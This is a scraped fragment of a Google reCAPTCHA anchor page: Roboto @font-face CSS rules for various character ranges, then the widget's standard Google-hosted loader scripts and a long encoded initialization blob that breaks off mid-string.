U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HCCVLoQeDCAtUQd2Yu4rlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HCCVLoQeDCAtUQd2Yu4rlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HCCVLoQeDCAtUQd2Yu4rlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HC53wpo9TsKFbMOkHwDDj33DvMKULsOlQMOvWsKgZmFCw6ISwpsvw59bYsOBw7/CnV3DlsOvw43Cj8Kyw4rChcKcw6XCjsOUw6/DiCx/[base64]/ChADCkcO7McKgWFw/JVPCmsOIPU/DgsO+w7HDrMORHTIWwrnDlQDDlsKYw65pw5UOFsKfNcKAcMK6HCnDgk3CnsOeJE5Fw7lpwqtQwqHDulsdSlc/IMO1w7FNaRXCncKQeMKSB8Kfw5t7w7PDvCbChFnChQDDtMKVLcKhF2prIghadcK/PMOgEcO2KXQRw7DCkm/DqcOZXMKVwpnCmMO9wqpsb8KIwp3CsyrCqsKRwq3ClQtrwptRw4zCvsKxw5fChH3Dmxc2wqvCrcK5w7YcwpXDuzMOwrDCr0hZNsOSGMO3w4dJw7d2w57ClcO+AAlkw4hPw73CkmDDgFvDmE/Dg2wew5diYsK/T3/DjDg2ZXIxR8KUwpLCoQB1w4/DrcOPw4zDhFZZJVUTw7LDskjDrHE/[base64]/ChjYJB8KRaXLDr8KwwqrCrwvDrzrCq8Kef3FJwq7CtDzCi2bCuiB4JMKwWMO6GFDDp8KIwovDjsK6cTbCn3U6O8ObC8OFwqxsw6zCk8OgIsKjw6TCoxfCog/CmX8RXsKTbzMmw6zCmxxGfMOowqbChULDszwcwo5Owr0zKnXCtkDDlnXDvgfDmWbDkTHCpsOgwpIdw6Jkw4bCglxuwr1Xwp/CpGHCq8KSw7rDhsOha8OYwr1tMx9uwrrCm8OIw4E5w5jCiMKPERPDsBDDo2rChsOlZ8O5w7J1w7hqwoRtw40Iw78Lw7bDhcKsbcO0wqLDqMKkR8KFScK7P8K9McOnw4DCrnIKw64Dwp0+wo/[base64]/[base64]/CpcKXUm7ClBcYRzTCrMO3G8KRwqPDvQTCoUQSVcKPw5U4w7dFPAoVw7rDvsK8WcKFasK/wopdwqbDpHHDjcKFCGfCvTvCnMOIw41ZbBHDtXVuwpxew4MBPF/[base64]/[base64]/CscKrHQvCsFAifsO2woHDiMKjw7YiFWdbTk3CgMK/w4oTdMOGM1LDgsKkaG/Cj8O5w5N3YMK/McKUbMKoLsKZwoJRwq7CkSQ9wolqw5nDvSpowozCvkAdwozDkVVrIMOqwpt+w5TDu1DCsWEfwpbCmMOJw4jCt8K6w5hhHV5YUm/CvT5ve8KDc3LCl8KVSTlWTsOhwp8zJAsebcOcw67DvzzDvMODdcOxXcO3BMKUw4deaQM0fRkZXyhSwo3DkG4WCg5yw6xCw4czw7jDuQUFUAZGAXXCucKqw6ZgfxMyC8OWwp/DjjLDk8O+IlHDiRZwKBNdwojCoQwbwqs3S1jCjsOBwrHClA/Cng3DhQcTw4zDs8K9w6ITw5tIWhvCjcKLw73DtcO+b8O7LMOwwqh0w7wdWC/DisKNwrPCiTUUeW7Cv8OlUsKZw7VbwqfCv29HDsOcAcKYfkHCrnYMNEPDr07DvcOfw4QddsKRZcK7w6lIMsKuAcOfw43CnXnCt8Ozw4o3TMOvThBrYMK2w6/CpcK6wo3ChUJVw6o5wpzCgGAjJTF7wpfCrSPDnFkcaz80OxZnw4jDiBt5UgdXdMKGw54Jw4rCsMO+ZMOLwpRAFcKTHsK3clxrw4vDiiXDj8KLwr7Cr1zDplDDijEjaCJxfg8qd8Krwrl1wrICLDY/[base64]/[base64]/Du8KJw7fCrsKpZsKIbBfCnl9xwosvw6Zaw5jClX7DoMKiPhbDpB/DgsKYwpTCuQDDhH7DtcOtwo8UawXCnkhvwrBEwqBqw51FKcOXUxxVw6LCp8Kjw6nCrj7CoirCvSPCoWDCvSJTcsOkKABEB8KSwoDDjnA9w4PCrFXDjsKBDMOmDXnCjsOrw4fCnyXClCh/w5/DiFwDVhRVw75qT8KuAMKpwrXClGTCrjfChsKTZcOhDgxxZiQkw5nDpMKVw6LCq3lqZiTCiBMIAcKabRN/Ih/CjWPClAUAwotjwoIVf8OuwqBjw7BfwoBeb8KaYHcuRRfCt2nDsWoVV30iXTvCuMKyw606wpPClMOSw4QtwrLDsMKobxpowoDCqwzCinJqL8OmcsKWw4fCpcKPwqjCqMKnXU/Cm8OMT3PDgB1+ZHRMw7Bow44Qw7fCmMKMwofClMKjwqhQbBzDsBoJw5bCjsKfSSAsw6Faw75Bw57CmsKIw7bDmcOzZXBrwqszw6FoPQ7Cq8KHw6w3wrpIwqBkZzLCvsK3CAt/[base64]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[base64]/Cn8OsKkLCgArDtCnDjzEXZ8OnGk0Ew7fCnsKbFsOhET4sVcKiw6gNw5/DqsOaUsKiZxHDsVfCgMOJasOuPcOAw4Mcw4/DiW8CYMOOw6RTwqwxw5UEw7kPw4QvwqXCu8KOB3fDkg0kSivDkHTCnB4WeiQAw5AIw6bDisO5w6wiTsKRJUp9JcODFsKpCcKFwoR7wpx3GsKABmF/w4bCp8OXwpzCoWlueD7CnhRHecOYZG/DjGnDr1zDu8K6e8OBwozChcKOWcK8KUzDkcKVw6d3w6ZLVcOdw5TCuwjCncO7MxdtwoEMwoPCtC/[base64]/DUs6QMKUw6gXwosPT0peW8Ktw78uG8K7WsKRU8OOShvDo8Otw7Fyw57DkMO/w5fDpsO4aATDg8OzDsO8LcKdJXfDgy/DnMKmw5vCr8OTw615wr7DlsO2w4vCk8K4VFdoN8KJw5xow4vCsiEnI1rCrn0FG8K9w5/DlMO5wo8uXsOHZcOXSMOIw7bCghxlB8Onw6DDsnfDnsOHQAEiwonDvxYJM8K8f2bCm8Otw5w3wq5MwpXDmj1Sw7PCu8OPw7rDvGRCw4/DjMODKGhCwovCmMK/UMK+wpYKIGtXw6xxwrbDkShZwrnDgCwCcTjCpHDCjH7DhsOWHcOcwp1rfzbClEDDqz/CgDfDn3cAw7Zjwq5Dw7/CpADDmGTChMOYfinCimnDr8OrKcKkGlgISmDCmGwOwrjDo8KYw6DCm8K9w6fDqxfDn2fCk3bCkj/[base64]/Bh5ZZ1skKjHDgmZEw43DjcOxFcOxe8KUQy4Fw5UFwqzCusOJwqsGTcOEwq5CJsOzw50/w6E2DAlmw6jCtsOkwpfCkMKAYsKqw7QAwojDosOrwoFgwocrwqvDqFALWxnDlsKRYsKlw4UfQ8OSScOqPgrDh8KuFW46wpnCtMKpf8KvNl/[base64]/CkCfDhCpPE1DCiAoNOAIMAMKJw4jDgxHDu8KbX3gkwq96wobCk0UZWsKhHwzDpAcww4XCkVUSZcOIw7/CgX19YA3DqMK+bB9UWS3CkzkMwolVwo8HeHkbw6s/E8KfVsKPPHdDAlBFw5TDncKUVSzDhDwFbnXCh2lAZMKICsKVw6B0WEZGw50Aw5vCh2bDtcKcwqogRl/[base64]/[base64]/CuMKIJ8KDeA0BUMKfwpQ6ZWRXXD/DhMOIw4kgw4nDjwfCnz0ZaWJ5woZCwrXCtsO/woUWwqbCjg7CssOXF8Olw5PDtMO5Ax7DlxDDs8Oiwo8ldlEkw4EiwrlJw7TCuUPDmwEBHMOYeABRw7HCgTPCvMOyKsK/PMOOGsK/[base64]/[base64]/[base64]/CqsKvblXDnsKyJxnCmMKLKx7CrgfCo8ObfzHCuQjDjcKTwpxaEcOtZsKhCsKtDTbDl8O4asK5McOFScK3wrPDoMK/ehBxw4nCu8KfEFbChMOtN8KGD8OewphlwodhXsOIw6fDq8OrfMOfATHCuGnCuMO0wrkiwoFSwoYxw7HDq0fDm0TDniLDtxjCn8OVRcOXwo/CksOEwpvDg8OnwqnDm2MeC8ObJHfCqwQ/w5TCnGVLw7dABVfCtTPCpmzCgcOle8OCB8OiYMO7UzZ2LFE7wpNTCsOEw4/ChGYow79fw67DuMKJOcKQwodcwqzDlhvCiGEGTQXCkk3Cu29iw5Jkw4YLFkfCpMKhw4/[base64]/PMKGwoprAx0oa34YLz8hZsKvbnXDqlnDtgM1w6NYwqzCvMO/Dmkow5tYRsOrwqTCicOEw4TCgsOAwqvDkMO1AsORwrQ4wobCs0nDhcKedsKMXsOjSwvDmFJ/w6g1b8Oewo3DjVNBwo8HQ8O6KT/[base64]/DnH/DpMKuw6fChDLDq8KqwqTCgsOzwoQHw4HDixR3fWdkwoJkUsKOY8KJMsOmwphRACnDoVvDthfDv8KtKUXDpsKEwovDtDsIw7LDrMOyFAHDh1pYRcKmXi3DpFIuI